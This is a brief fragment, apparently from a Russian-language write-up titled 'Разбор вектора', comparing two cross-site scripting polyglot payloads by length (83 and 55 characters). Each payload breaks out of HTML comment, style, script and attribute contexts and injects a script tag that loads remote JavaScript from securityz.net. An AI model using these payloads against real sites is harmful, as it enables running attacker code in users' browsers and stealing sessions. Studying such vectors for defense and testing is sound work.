 Разбор вектора
-->‘>"></style></div></article></script>"><script
src=https://securityz.net/1.js?>
83 символа
'"--></style></script><script src=//securityz.net/1.js>
55 символов
 
